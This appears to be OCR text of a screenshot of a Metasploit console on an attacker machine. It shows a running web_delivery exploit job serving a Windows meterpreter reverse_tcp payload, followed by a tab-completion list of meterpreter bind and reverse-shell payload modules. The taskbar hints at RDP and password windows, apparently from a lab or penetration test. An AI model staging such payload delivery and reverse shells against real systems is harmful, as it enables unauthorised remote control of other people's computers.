 Applications Places Sun Apr 5, 12:28 AM root
root@attack: ~/metasploit-framework
File Edit View Search Terminal Help
=[ metasploit v4.11.0-dev [core:4.11.0.pre.dev api:1.0.0]]
+ -- --=[ 1436 exploits - 812 auxiliary - 231 post ]
+ -- --=[ 367 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > jobs -v
Jobs
====
Id Name Payload LPORT URIPATH Start Time
-- ---- ------- ----- ------- ----------
1 Exploit: multi/script/web_delivery windows/meterpreter/reverse_tcp 4444 /download 2015-04-04 23:55:56 -0400
msf > use payload/windows/meterpreter
use payload/windows/meterpreter/bind_hidden_ipknock_tcp use payload/windows/meterpreter/reverse_nonx_tcp
use payload/windows/meterpreter/bind_hidden_tcp use payload/windows/meterpreter/reverse_ord_tcp
use payload/windows/meterpreter/bind_ipv6_tcp use payload/windows/meterpreter/reverse_tcp
use payload/windows/meterpreter/bind_nonx_tcp use payload/windows/meterpreter/reverse_tcp_allports
use payload/windows/meterpreter/bind_tcp use payload/windows/meterpreter/reverse_tcp_dns
use payload/windows/meterpreter/bind_tcp_rc4 use payload/windows/meterpreter/reverse_tcp_rc4
use payload/windows/meterpreter/find_tag use payload/windows/meterpreter/reverse_tcp_rc4_dns
use payload/windows/meterpreter/reverse_hop_http use payload/windows/meterpreter/reverse_winhttp
use payload/windows/meterpreter/reverse_http use payload/windows/meterpreter/reverse_winhttps
use payload/windows/meterpreter/reverse_http_proxy_pstore use payload/windows/meterpreter_bind_tcp
use payload/windows/meterpreter/reverse_https use payload/windows/meterpreter_reverse_https
use payload/windows/meterpreter/reverse_https_proxy use payload/windows/meterpreter_reverse_ipv6_tcp
use payload/windows/meterpreter/reverse_ipv6_tcp use payload/windows/meterpreter_reverse_tcp
msf > use payload/windows/meterpreter
root@attack: ~/metas... [root@attack: ~/metas... [rdp] [Alternative Payloads ... [Passwords • (module... [root@attack: ~/metas... [a • - Sublime Text 2 ... rdesktop - 172.16.10...